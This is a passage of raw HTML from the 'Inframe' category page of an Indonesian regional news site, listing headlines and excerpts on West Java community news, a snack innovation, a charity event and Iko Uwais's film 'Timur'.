<li id="menu-item-26468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26468"><a href="https://www.beritain.id/category/viralin/">Viralin</a></li>
<li id="menu-item-30900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30900"><a href="https://www.beritain.id/category/video/">Video</a></li>
</ul></div>
			</div><!-- .navbar-menu-menu -->
		</div><!-- .navbar-menu-flex -->

		
	</div><!-- .container -->
</nav><!-- .navbar-menu -->

<!-- navbar mobile -->

<nav class="navbar-mobile" id="navbar_mobile">
	<div class="container">
		
		<div class="navbar-mobile-flex">

			<div class="navbar-mobile-menu-button">
				<span id="navbar_mobile_open_menu_slide">

					<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg id="i-menu" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"  fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="2">
    <path d="M4 8 L28 8 M4 16 L28 16 M4 24 L28 24" />
</svg>
				</span>
			</div><!-- .navbar-mobile-menu-button -->

			<div class="navbar-mobile-site-branding">

				<a href="https://www.beritain.id/" class="custom_logo_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2.png" alt="beritain.id" width="250" height="auto"></a><a href="https://www.beritain.id/" class="custom_logo_dark_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2025wt-01-01.png" alt="beritain.id" width="250"></a>
			</div><!-- .navbar-mobile-site-branding -->

			<div class="navbar-mobile-search-button">
				<span class="toggle-search-form-mobile">

					<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 24 24"><defs><style>.cls-1{fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:2px;}</style></defs><title>21.search</title><g id="_21.search" data-name="21.search"><circle class="cls-1" cx="9" cy="9" r="8"/><line class="cls-1" x1="15" y1="15" x2="23" y2="23"/></g></svg>					
				</span>
			</div><!-- .navbar-mobile-search-button -->

		</div><!-- .navbar-mobile-flex -->

	</div><!-- .container -->
</nav><!-- .navbar-mobile -->
	
<div class="container">	
	</div>

<nav class="navbar-mobile-menu" id="navbar_mobile_menu">
	<div class="container">
		
		<div class="navbar-mobile-menu-flex">
			
			<div class="menu-menu-utama-container"><ul id="menu-menu-utama-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24577"><a href="https://www.beritain.id/">Beranda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23620"><a href="https://www.beritain.id/category/kabarin/">Kabarin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26872"><a href="https://www.beritain.id/category/beritain/">Beritain</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27791"><a href="https://www.beritain.id/category/nasional/">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25288"><a href="https://www.beritain.id/category/jabar/">Jabar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26998"><a href="https://www.beritain.id/category/daerah/">Daerah</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23536"><a href="https://www.beritain.id/category/infoin/">Infoin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23621"><a href="https://www.beritain.id/category/laporin/">Laporin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23622"><a href="https://www.beritain.id/category/nikmatin/">Nikmatin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-24177"><a href="https://www.beritain.id/category/inframe/" aria-current="page">Inframe</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24413"><a href="https://www.beritain.id/category/headline/olahraga/">Olahraga</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26468"><a href="https://www.beritain.id/category/viralin/">Viralin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30900"><a href="https://www.beritain.id/category/video/">Video</a></li>
</ul></div>
		</div><!-- .navbar-mobile-menu-flex -->

	</div><!-- .container -->
</nav><!-- .navbar-mobile-menu -->

<section class="search-form-mobile" id="search_form_mobile">
	<div class="container">
		
		<div class="search-form-mobile-flex">
			
			<form action="https://www.beritain.id/" method="get">
	<button type="submit">
		<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 24 24"><defs><style>.cls-1{fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:2px;}</style></defs><title>21.search</title><g id="_21.search" data-name="21.search"><circle class="cls-1" cx="9" cy="9" r="8"/><line class="cls-1" x1="15" y1="15" x2="23" y2="23"/></g></svg>	</button>
	<input type="text" name="s" placeholder="Cari artikel" value="">
	<button type="button" class="toggle-search-form-mobile">
		<?xml version="1.0" ?><!DOCTYPE svg  PUBLIC '-//W3C//DTD SVG 1.1//EN'  'http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd'><svg  id="Layer_1" style="enable-background:new 0 0 512 512;" version="1.1" viewBox="0 0 512 512"  xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M437.5,386.6L306.9,256l130.6-130.6c14.1-14.1,14.1-36.8,0-50.9c-14.1-14.1-36.8-14.1-50.9,0L256,205.1L125.4,74.5  c-14.1-14.1-36.8-14.1-50.9,0c-14.1,14.1-14.1,36.8,0,50.9L205.1,256L74.5,386.6c-14.1,14.1-14.1,36.8,0,50.9  c14.1,14.1,36.8,14.1,50.9,0L256,306.9l130.6,130.6c14.1,14.1,36.8,14.1,50.9,0C451.5,423.4,451.5,400.6,437.5,386.6z"/></svg>	</button>
</form>
		</div><!-- .search-form-mobile-flex -->

	</div><!-- .container -->
</section><!-- .search-form-mobile -->




<section class="posts-bottom-menu" style="display: none;">
	<div class="container">		
		<div class="posts-bottom-menu-flex">
			
			
<article id="post-35788" class="post-bottom-menu post-35788 post type-post status-publish format-standard has-post-thumbnail hentry category-beritain category-daerah category-headline tag-kwarda-jabar">
	<figure class="post-bottom-menu-image">
		<a itemprop="url" href="https://www.beritain.id/kwarda-jabar-mobilisasi-pramuka-peduli-turun-ke-titik-bencana-longsor-cisarua-bandung-barat/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-20.35.36-711x450.jpeg" alt="" /></a>	</figure>
	<section class="post-bottom-menu-entry">
		<h2 class="post-bottom-menu-title">
			<a href="https://www.beritain.id/kwarda-jabar-mobilisasi-pramuka-peduli-turun-ke-titik-bencana-longsor-cisarua-bandung-barat/">Kwarda Jabar Mobilisasi Pramuka Peduli Turun ke Titik Bencana  Longsor Cisarua Bandung Barat</a>
		</h2>
					<span class="post-bottom-menu-date">
				25 Januari 2026			</span>
			</section>
</article>


<article id="post-35779" class="post-bottom-menu post-35779 post type-post status-publish format-standard has-post-thumbnail hentry category-infoin">
	<figure class="post-bottom-menu-image">
		<a itemprop="url" href="https://www.beritain.id/jasa-raharja-kanwil-jawa-barat-gelar-pemeriksaan-kesehatan-gratis-di-pt-kramat-djati-asri-sejati-kota-cimahi/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/24-4a-600x450.jpeg" alt="" /></a>	</figure>
	<section class="post-bottom-menu-entry">
		<h2 class="post-bottom-menu-title">
			<a href="https://www.beritain.id/jasa-raharja-kanwil-jawa-barat-gelar-pemeriksaan-kesehatan-gratis-di-pt-kramat-djati-asri-sejati-kota-cimahi/">Jasa Raharja Kanwil Jawa Barat Gelar Pemeriksaan Kesehatan Gratis di PT Kramat Djati Asri Sejati, Kota Cimahi</a>
		</h2>
					<span class="post-bottom-menu-date">
				23 Januari 2026			</span>
			</section>
</article>


<article id="post-35777" class="post-bottom-menu post-35777 post type-post status-publish format-standard has-post-thumbnail hentry category-infoin">
	<figure class="post-bottom-menu-image">
		<a itemprop="url" href="https://www.beritain.id/pastikan-penanganan-optimal-korban-kecelakaan-jasa-raharja-kanwil-jawa-barat-kunjungi-rs-karisma-cimareme/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/24-3a-750x422.jpeg" alt="" /></a>	</figure>
	<section class="post-bottom-menu-entry">
		<h2 class="post-bottom-menu-title">
			<a href="https://www.beritain.id/pastikan-penanganan-optimal-korban-kecelakaan-jasa-raharja-kanwil-jawa-barat-kunjungi-rs-karisma-cimareme/">Pastikan Penanganan Optimal Korban Kecelakaan, Jasa Raharja Kanwil Jawa Barat Kunjungi RS Karisma Cimareme</a>
		</h2>
					<span class="post-bottom-menu-date">
				23 Januari 2026			</span>
			</section>
</article>


		</div><!-- .posts-bottom-menu-flex -->
	</div><!-- .container -->
</section><!-- .posts-bottom-menu -->




<main class="main" id="Main">
<!-- <div class="iklan-footer">
 -->
		
	
					
		 <!-- </div>
 -->
	<!-- <div class="container"> -->
			<div class="container">
				
		<div class="main-left">

							<div class="swiper posts-swiper" style="display: none;">
					<div class="swiper-wrapper">
						
						<div class="swiper-slide">
	
	<article id="post-35788" class="post-swiper post-35788 post type-post status-publish format-standard has-post-thumbnail hentry category-beritain category-daerah category-headline tag-kwarda-jabar">
		<figure class="post-swiper-image">
			<a itemprop="url" href="https://www.beritain.id/kwarda-jabar-mobilisasi-pramuka-peduli-turun-ke-titik-bencana-longsor-cisarua-bandung-barat/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-20.35.36-711x450.jpeg" alt="" /></a>		</figure>
		<section class="post-swiper-entry">
							<div class="post-swiper-category">
					<a href="https://www.beritain.id/category/beritain/" rel="category tag">Beritain</a> <a href="https://www.beritain.id/category/daerah/" rel="category tag">Daerah</a> <a href="https://www.beritain.id/category/headline/" rel="category tag">headline</a>				</div>
						<h2 class="post-swiper-title">
				<a href="https://www.beritain.id/kwarda-jabar-mobilisasi-pramuka-peduli-turun-ke-titik-bencana-longsor-cisarua-bandung-barat/">Kwarda Jabar Mobilisasi Pramuka Peduli Turun ke Titik Bencana  Longsor Cisarua Bandung Barat</a>
			</h2>
			<div class="post-swiper-datapost">

									<span><a href="https://www.beritain.id/author/kaira-aldea/">Kaira Aldea</a></span>
				
									<span class="separator">/</span>
				
									<span>25 Januari 2026</span>
				
			</div>
		</section>
	</article>

</div>
<div class="swiper-slide">
	
	<article id="post-35672" class="post-swiper post-35672 post type-post status-publish format-standard has-post-thumbnail hentry category-beritain category-headline category-nasional tag-dirupsi-digital tag-ijti tag-kemnaker">
		<figure class="post-swiper-image">
			<a itemprop="url" href="https://www.beritain.id/gandeng-menaker-yassierli-ijti-siapkan-jurnalis-mandiri-dan-kompeten-di-era-digital/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/IMG-20260117-WA0026-675x450.jpg" alt="" /></a>		</figure>
		<section class="post-swiper-entry">
							<div class="post-swiper-category">
					<a href="https://www.beritain.id/category/beritain/" rel="category tag">Beritain</a> <a href="https://www.beritain.id/category/headline/" rel="category tag">headline</a> <a href="https://www.beritain.id/category/nasional/" rel="category tag">Nasional</a>				</div>
						<h2 class="post-swiper-title">
				<a href="https://www.beritain.id/gandeng-menaker-yassierli-ijti-siapkan-jurnalis-mandiri-dan-kompeten-di-era-digital/">Gandeng Menaker Yassierli, IJTI Siapkan Jurnalis Mandiri dan Kompeten di Era Digital</a>
			</h2>
			<div class="post-swiper-datapost">

									<span><a href="https://www.beritain.id/author/kaira-aldea/">Kaira Aldea</a></span>
				
									<span class="separator">/</span>
				
									<span>17 Januari 2026</span>
				
			</div>
		</section>
	</article>

</div>
<div class="swiper-slide">
	
	<article id="post-35668" class="post-swiper post-35668 post type-post status-publish format-standard has-post-thumbnail hentry category-beritain category-daerah category-headline tag-empat-pengolahan-sampah-terpadu tag-hanif-faisol tag-pasar-caringin">
		<figure class="post-swiper-image">
			<a itemprop="url" href="https://www.beritain.id/soroti-masalah-sampah-menteri-lh-ancam-pidanakan-pengelola-pasar-caringin/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/IMG-20260116-WA0016-750x422.webp" alt="" /></a>		</figure>
		<section class="post-swiper-entry">
							<div class="post-swiper-category">
					<a href="https://www.beritain.id/category/beritain/" rel="category tag">Beritain</a> <a href="https://www.beritain.id/category/daerah/" rel="category tag">Daerah</a> <a href="https://www.beritain.id/category/headline/" rel="category tag">headline</a>				</div>
						<h2 class="post-swiper-title">
				<a href="https://www.beritain.id/soroti-masalah-sampah-menteri-lh-ancam-pidanakan-pengelola-pasar-caringin/">Soroti Masalah Sampah, Menteri LH Ancam Pidanakan Pengelola Pasar Caringin!</a>
			</h2>
			<div class="post-swiper-datapost">

									<span><a href="https://www.beritain.id/author/kaira-aldea/">Kaira Aldea</a></span>
				
									<span class="separator">/</span>
				
									<span>16 Januari 2026</span>
				
			</div>
		</section>
	</article>

</div>
<div class="swiper-slide">
	
	<article id="post-35652" class="post-swiper post-35652 post type-post status-publish format-standard has-post-thumbnail hentry category-daerah category-headline category-infoin category-kabarin">
		<figure class="post-swiper-image">
			<a itemprop="url" href="https://www.beritain.id/jasa-raharja-purwakarta-bersama-unit-kamsel-pasang-papan-himbauan-di-kampung-tertib-lalu-lintas-sebagai-upaya-preventif-kecelakaan/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/15-5a-600x450.jpeg" alt="" /></a>		</figure>
		<section class="post-swiper-entry">
							<div class="post-swiper-category">
					<a href="https://www.beritain.id/category/daerah/" rel="category tag">Daerah</a> <a href="https://www.beritain.id/category/headline/" rel="category tag">headline</a> <a href="https://www.beritain.id/category/infoin/" rel="category tag">Infoin</a> <a href="https://www.beritain.id/category/kabarin/" rel="category tag">Kabarin</a>				</div>
						<h2 class="post-swiper-title">
				<a href="https://www.beritain.id/jasa-raharja-purwakarta-bersama-unit-kamsel-pasang-papan-himbauan-di-kampung-tertib-lalu-lintas-sebagai-upaya-preventif-kecelakaan/">Jasa Raharja Purwakarta Bersama Unit Kamsel Pasang Papan Himbauan di Kampung Tertib Lalu Lintas Sebagai Upaya Preventif Kecelakaan</a>
			</h2>
			<div class="post-swiper-datapost">

									<span><a href="https://www.beritain.id/author/beritainportal/">Admin</a></span>
				
									<span class="separator">/</span>
				
									<span>14 Januari 2026</span>
				
			</div>
		</section>
	</article>

</div>
<div class="swiper-slide">
	
	<article id="post-35618" class="post-swiper post-35618 post type-post status-publish format-standard has-post-thumbnail hentry category-headline tag-ijti-jabar tag-kapolda-jabar">
		<figure class="post-swiper-image">
			<a itemprop="url" href="https://www.beritain.id/dukung-program-sauyunan-jaga-lembur-ijti-jabar-silaturahmi-ke-kapolda-jabar/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-13-at-09.58.50-675x450.jpeg" alt="" /></a>		</figure>
		<section class="post-swiper-entry">
							<div class="post-swiper-category">
					<a href="https://www.beritain.id/category/headline/" rel="category tag">headline</a>				</div>
						<h2 class="post-swiper-title">
				<a href="https://www.beritain.id/dukung-program-sauyunan-jaga-lembur-ijti-jabar-silaturahmi-ke-kapolda-jabar/">Dukung Program Sauyunan Jaga Lembur, IJTI Jabar Silaturahmi Ke Kapolda Jabar</a>
			</h2>
			<div class="post-swiper-datapost">

									<span><a href="https://www.beritain.id/author/beritainportal/">Admin</a></span>
				
									<span class="separator">/</span>
				
									<span>13 Januari 2026</span>
				
			</div>
		</section>
	</article>

</div>
<div class="swiper-slide">
	
	<article id="post-35597" class="post-swiper post-35597 post type-post status-publish format-standard has-post-thumbnail hentry category-beritain category-daerah category-headline">
		<figure class="post-swiper-image">
			<a itemprop="url" href="https://www.beritain.id/simpang-aceh-merdeka-digarap-pemkot-percepat-migrasi-ke-jaringan-bawah-tanah/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-12.12.07-600x450.jpeg" alt="" /></a>		</figure>
		<section class="post-swiper-entry">
							<div class="post-swiper-category">
					<a href="https://www.beritain.id/category/beritain/" rel="category tag">Beritain</a> <a href="https://www.beritain.id/category/daerah/" rel="category tag">Daerah</a> <a href="https://www.beritain.id/category/headline/" rel="category tag">headline</a>				</div>
						<h2 class="post-swiper-title">
				<a href="https://www.beritain.id/simpang-aceh-merdeka-digarap-pemkot-percepat-migrasi-ke-jaringan-bawah-tanah/">Simpang Aceh-Merdeka Digarap, Pemkot Percepat Migrasi ke Jaringan Bawah Tanah</a>
			</h2>
			<div class="post-swiper-datapost">

									<span><a href="https://www.beritain.id/author/beritainportal/">Admin</a></span>
				
									<span class="separator">/</span>
				
									<span>12 Januari 2026</span>
				
			</div>
		</section>
	</article>

</div>
<div class="swiper-slide">
	
	<article id="post-35592" class="post-swiper post-35592 post type-post status-publish format-standard has-post-thumbnail hentry category-beritain category-daerah category-headline tag-ruang-terbuka-hijau-rth">
		<figure class="post-swiper-image">
			<a itemprop="url" href="https://www.beritain.id/wali-kota-bandung-muhammad-farhan-pohon-dan-rth-sumber-kehidupan/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/1768055997448169-0-675x450.jpg" alt="" /></a>		</figure>
		<section class="post-swiper-entry">
							<div class="post-swiper-category">
					<a href="https://www.beritain.id/category/beritain/" rel="category tag">Beritain</a> <a href="https://www.beritain.id/category/daerah/" rel="category tag">Daerah</a> <a href="https://www.beritain.id/category/headline/" rel="category tag">headline</a>				</div>
						<h2 class="post-swiper-title">
				<a href="https://www.beritain.id/wali-kota-bandung-muhammad-farhan-pohon-dan-rth-sumber-kehidupan/">Wali Kota Bandung Muhammad Farhan: Pohon dan RTH Sumber Kehidupan</a>
			</h2>
			<div class="post-swiper-datapost">

									<span><a href="https://www.beritain.id/author/beritainportal/">Admin</a></span>
				
									<span class="separator">/</span>
				
									<span>12 Januari 2026</span>
				
			</div>
		</section>
	</article>

</div>
<div class="swiper-slide">
	
	<article id="post-35589" class="post-swiper post-35589 post type-post status-publish format-standard has-post-thumbnail hentry category-beritain category-daerah category-headline">
		<figure class="post-swiper-image">
			<a itemprop="url" href="https://www.beritain.id/kdm-pelunasan-pekerjaan-pembangunan-2025-akan-gunakan-dau-dan-pajak/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-10-at-17.25.19-674x450.jpeg" alt="" /></a>		</figure>
		<section class="post-swiper-entry">
							<div class="post-swiper-category">
					<a href="https://www.beritain.id/category/beritain/" rel="category tag">Beritain</a> <a href="https://www.beritain.id/category/daerah/" rel="category tag">Daerah</a> <a href="https://www.beritain.id/category/headline/" rel="category tag">headline</a>				</div>
						<h2 class="post-swiper-title">
				<a href="https://www.beritain.id/kdm-pelunasan-pekerjaan-pembangunan-2025-akan-gunakan-dau-dan-pajak/">KDM: Pelunasan Pekerjaan Pembangunan 2025 akan Gunakan DAU dan Pajak</a>
			</h2>
			<div class="post-swiper-datapost">

									<span><a href="https://www.beritain.id/author/beritainportal/">Admin</a></span>
				
									<span class="separator">/</span>
				
									<span>12 Januari 2026</span>
				
			</div>
		</section>
	</article>

</div>
<div class="swiper-slide">
	
	<article id="post-35582" class="post-swiper post-35582 post type-post status-publish format-standard has-post-thumbnail hentry category-beritain category-daerah category-headline tag-badega-garuda-sakti-bgs tag-peringatan-hari-sejuta-pohon">
		<figure class="post-swiper-image">
			<a itemprop="url" href="https://www.beritain.id/murfito-adi-tanpa-gerakan-nyata-hari-sejuta-pohon-hanya-akan-jadi-simbol/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/hutan-1-675x450.jpeg" alt="" /></a>		</figure>
		<section class="post-swiper-entry">
							<div class="post-swiper-category">
					<a href="https://www.beritain.id/category/beritain/" rel="category tag">Beritain</a> <a href="https://www.beritain.id/category/daerah/" rel="category tag">Daerah</a> <a href="https://www.beritain.id/category/headline/" rel="category tag">headline</a>				</div>
						<h2 class="post-swiper-title">
				<a href="https://www.beritain.id/murfito-adi-tanpa-gerakan-nyata-hari-sejuta-pohon-hanya-akan-jadi-simbol/">Murfito Adi: Tanpa Gerakan Nyata, Hari Sejuta Pohon Hanya Akan Jadi Simbol</a>
			</h2>
			<div class="post-swiper-datapost">

									<span><a href="https://www.beritain.id/author/beritainportal/">Admin</a></span>
				
									<span class="separator">/</span>
				
									<span>11 Januari 2026</span>
				
			</div>
		</section>
	</article>

</div>
<div class="swiper-slide">
	
	<article id="post-35479" class="post-swiper post-35479 post type-post status-publish format-standard has-post-thumbnail hentry category-daerah category-headline category-infoin category-kabarin">
		<figure class="post-swiper-image">
			<a itemprop="url" href="https://www.beritain.id/jasa-raharja-karawang-bersama-rs-san-medical-center-lakukan-kerjasama-perluas-jaringan-penanganan-korban-kecelakaan-lalu-lintas/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/9-9a-750x338.jpeg" alt="" /></a>		</figure>
		<section class="post-swiper-entry">
							<div class="post-swiper-category">
					<a href="https://www.beritain.id/category/daerah/" rel="category tag">Daerah</a> <a href="https://www.beritain.id/category/headline/" rel="category tag">headline</a> <a href="https://www.beritain.id/category/infoin/" rel="category tag">Infoin</a> <a href="https://www.beritain.id/category/kabarin/" rel="category tag">Kabarin</a>				</div>
						<h2 class="post-swiper-title">
				<a href="https://www.beritain.id/jasa-raharja-karawang-bersama-rs-san-medical-center-lakukan-kerjasama-perluas-jaringan-penanganan-korban-kecelakaan-lalu-lintas/">Jasa Raharja Karawang  Bersama RS San Medical Center Lakukan Kerjasama, Perluas Jaringan Penanganan Korban Kecelakaan Lalu Lintas</a>
			</h2>
			<div class="post-swiper-datapost">

									<span><a href="https://www.beritain.id/author/beritainportal/">Admin</a></span>
				
									<span class="separator">/</span>
				
									<span>9 Januari 2026</span>
				
			</div>
		</section>
	</article>

</div>

					</div><!-- .swiper-wrapper -->
				</div><!-- .swiper -->
			
						<div class="ads-section-2" style="display: none;">
				<div class="ads-section-2-content">
					
					<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6945759775108895" crossorigin="anonymous" type="0b424e748bc697c0d870132f-text/javascript"></script>
				</div><!-- .ads-section-2-content -->
			</div><!-- .ads-section-2 -->
			
			<div class="posts-main paged">
				
				<div class="posts-main-paged-title"><span>Menampilkan postingan dengan kategori <b>Inframe</b>. <a href="https://www.beritain.id/">Tampilkan semua postingan</a></span></div>
<article itemscope itemtype ="http://schema.org/Article" id="post-35212" class="post-main post-35212 post type-post status-publish format-standard has-post-thumbnail hentry category-daerah category-headline category-inframe tag-cimol-bojot-aa">
	
	<figure itemprop="image" itemscope itemtype="https://schema.org/ImageObject" class="post-main-image">
		<a itemprop="url" href="https://www.beritain.id/inovasi-terbaru-cimol-bojot-aa-hadirkan-perpaduan-cimol-isi-mozzarella-dengan-kuah-keju/"><img src="https://www.beritain.id/wp-content/uploads/2025/12/IMG-20251228-WA0018-750x422.jpg" alt="" /></a>	</figure>
	<section class="post-main-entry">
					<div class="post-main-category">
				<a href="https://www.beritain.id/category/daerah/" rel="category tag">Daerah</a>,   <a href="https://www.beritain.id/category/headline/" rel="category tag">headline</a>,   <a href="https://www.beritain.id/category/inframe/" rel="category tag">Inframe</a>			</div>
				<h2 class="post-main-title">
			<a itemprop="headline" href="https://www.beritain.id/inovasi-terbaru-cimol-bojot-aa-hadirkan-perpaduan-cimol-isi-mozzarella-dengan-kuah-keju/">Inovasi Terbaru, Cimol Bojot AA Hadirkan Perpaduan cimol isi mozzarella dengan kuah keju.</a>
		</h2>
		<div class="post-main-datapost">
							<span  itemprop="author" itemscope itemtype="https://schema.org/Person"><a itemprop="url" href="https://www.beritain.id/author/kaira-aldea/"> <span itemprop="name">Kaira Aldea</span> </a></span>
			
							<span class="separator">/</span>
			
							<span>28 Desember 2025</span>
					</div>
					<div class="post-main-excerpt">
				<p>Kota Bandung &#8211; Cimol Bojot AA terus berinovasi dalam mengolah jajanan tradisional cimol menjadi sajian...</p>
			</div>
			</section>
</article>

<article itemscope itemtype ="http://schema.org/Article" id="post-34993" class="post-main post-34993 post type-post status-publish format-standard has-post-thumbnail hentry category-daerah category-headline category-inframe tag-anak-yatim tag-pt-satu-atap-nawasena tag-satu-atap-berbagi">
	
	<figure itemprop="image" itemscope itemtype="https://schema.org/ImageObject" class="post-main-image">
		<a itemprop="url" href="https://www.beritain.id/wajah-bahagia-puluhan-anak-yatim-di-kota-bandung-dalam-acara-satu-atap-berbagi/"><img src="https://www.beritain.id/wp-content/uploads/2025/12/4-600x450.jpeg" alt="" /></a>	</figure>
	<section class="post-main-entry">
					<div class="post-main-category">
				<a href="https://www.beritain.id/category/daerah/" rel="category tag">Daerah</a>,   <a href="https://www.beritain.id/category/headline/" rel="category tag">headline</a>,   <a href="https://www.beritain.id/category/inframe/" rel="category tag">Inframe</a>			</div>
				<h2 class="post-main-title">
			<a itemprop="headline" href="https://www.beritain.id/wajah-bahagia-puluhan-anak-yatim-di-kota-bandung-dalam-acara-satu-atap-berbagi/">Wajah Bahagia puluhan Anak Yatim di Kota Bandung dalam acara Satu Atap Berbagi</a>
		</h2>
		<div class="post-main-datapost">
							<span  itemprop="author" itemscope itemtype="https://schema.org/Person"><a itemprop="url" href="https://www.beritain.id/author/kaira-aldea/"> <span itemprop="name">Kaira Aldea</span> </a></span>
			
							<span class="separator">/</span>
			
							<span>21 Desember 2025</span>
					</div>
					<div class="post-main-excerpt">
				<p>Bandung &#8211; PT. Satu Atap Nawasena, perusahaan yang bergerak di bidang properti menggelar kegiatan sosial...</p>
			</div>
			</section>
</article>

<article itemscope itemtype ="http://schema.org/Article" id="post-34876" class="post-main post-34876 post type-post status-publish format-standard has-post-thumbnail hentry category-headline category-inframe category-nasional tag-filmtimur tag-timur">
	
	<figure itemprop="image" itemscope itemtype="https://schema.org/ImageObject" class="post-main-image">
		<a itemprop="url" href="https://www.beritain.id/final-trailer-timur-dirilis-misi-penyelamatan-paling-berbahaya-laga-berstandar-internasional-persembahan-iko-uwais/"><img src="https://www.beritain.id/wp-content/uploads/2025/12/sddefault-1-600x450.jpg" alt="" /></a>	</figure>
	<section class="post-main-entry">
					<div class="post-main-category">
				<a href="https://www.beritain.id/category/headline/" rel="category tag">headline</a>,   <a href="https://www.beritain.id/category/inframe/" rel="category tag">Inframe</a>,   <a href="https://www.beritain.id/category/nasional/" rel="category tag">Nasional</a>			</div>
				<h2 class="post-main-title">
			<a itemprop="headline" href="https://www.beritain.id/final-trailer-timur-dirilis-misi-penyelamatan-paling-berbahaya-laga-berstandar-internasional-persembahan-iko-uwais/">Final Trailer TIMUR Dirilis: Misi Penyelamatan Paling Berbahaya &#038; Laga Berstandar Internasional Persembahan Iko Uwais</a>
		</h2>
		<div class="post-main-datapost">
							<span  itemprop="author" itemscope itemtype="https://schema.org/Person"><a itemprop="url" href="https://www.beritain.id/author/kaira-aldea/"> <span itemprop="name">Kaira Aldea</span> </a></span>
			
							<span class="separator">/</span>
			
							<span>17 Desember 2025</span>
					</div>
					<div class="post-main-excerpt">
				<p>Jakarta — Uwais Pictures, dengan dukungan penuh dari BNI, secara resmi merilis Final Trailer film laga...</p>
			</div>
			</section>
</article>

<article itemscope itemtype ="http://schema.org/Article" id="post-34846" class="post-main post-34846 post type-post status-publish format-standard has-post-thumbnail hentry category-headline category-inframe category-nasional tag-film-timur tag-meet-and-greet-timur tag-nagita-slavina">
	
	<figure itemprop="image" itemscope itemtype="https://schema.org/ImageObject" class="post-main-image">
		<a itemprop="url" href="https://www.beritain.id/debut-sutradara-iko-uwais-dalam-film-timur-tuai-pujian-di-bandung/"><img src="https://www.beritain.id/wp-content/uploads/2025/12/IMG-20251216-WA0000-675x450.jpg" alt="" /></a>	</figure>
	<section class="post-main-entry">
					<div class="post-main-category">
				<a href="https://www.beritain.id/category/headline/" rel="category tag">headline</a>,   <a href="https://www.beritain.id/category/inframe/" rel="category tag">Inframe</a>,   <a href="https://www.beritain.id/category/nasional/" rel="category tag">Nasional</a>			</div>
				<h2 class="post-main-title">
			<a itemprop="headline" href="https://www.beritain.id/debut-sutradara-iko-uwais-dalam-film-timur-tuai-pujian-di-bandung/">Debut Sutradara Iko Uwais dalam Film &#8216;Timur&#8217; Tuai Pujian di Bandung</a>
		</h2>
		<div class="post-main-datapost">
							<span  itemprop="author" itemscope itemtype="https://schema.org/Person"><a itemprop="url" href="https://www.beritain.id/author/kaira-aldea/"> <span itemprop="name">Kaira Aldea</span> </a></span>
			
							<span class="separator">/</span>
			
							<span>16 Desember 2025</span>
					</div>
					<div class="post-main-excerpt">
				<p>BANDUNG &#8211; Film Timur produksi perdana Uwais Picture serta debut Iko Uwais sebagai sutradara sukses...</p>
			</div>
			</section>
</article>

<article itemscope itemtype ="http://schema.org/Article" id="post-33260" class="post-main post-33260 post type-post status-publish format-standard has-post-thumbnail hentry category-daerah category-headline category-inframe tag-aurelia-agivia-dasha tag-pbvsi-se-kota-bandung">
	
	<figure itemprop="image" itemscope itemtype="https://schema.org/ImageObject" class="post-main-image">
		<a itemprop="url" href="https://www.beritain.id/berprestasi-dalam-volly-dan-modeling-aurel-jadi-inspirasi-kaum-muda/"><img src="https://www.beritain.id/wp-content/uploads/2025/11/IMG-20251107-WA0015.webp" alt="" /></a>	</figure>
	<section class="post-main-entry">
					<div class="post-main-category">
				<a href="https://www.beritain.id/category/daerah/" rel="category tag">Daerah</a>,   <a href="https://www.beritain.id/category/headline/" rel="category tag">headline</a>,   <a href="https://www.beritain.id/category/inframe/" rel="category tag">Inframe</a>			</div>
				<h2 class="post-main-title">
			<a itemprop="headline" href="https://www.beritain.id/berprestasi-dalam-volly-dan-modeling-aurel-jadi-inspirasi-kaum-muda/">Berprestasi Dalam Volly dan Modeling, Aurel Jadi Inspirasi Kaum Muda</a>
